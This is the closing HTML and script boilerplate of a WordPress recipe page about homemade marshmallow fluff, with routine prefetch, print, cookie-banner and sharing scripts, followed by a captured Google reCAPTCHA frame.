{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nSource: https://allchefrecipes.com/delightful-homemade-marshmallow-fluff-a-gooey-sweetness";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://allchefrecipes.com/wp-admin/admin-ajax.php","nonce":"307a9931b8"};
var wpshop_views_counter_params = {"url":"https://allchefrecipes.com/wp-admin/admin-ajax.php","nonce":"307a9931b8","is_postviews_enabled":"","post_id":"2592"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allchefrecipes.com/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://allchefrecipes.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you agree to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>


</body>
</html>
<!-- Dynamic page generated in 0.443 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-24 12:20:39 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r1RjGuWljuRgdAcfRhcqYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766568042908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>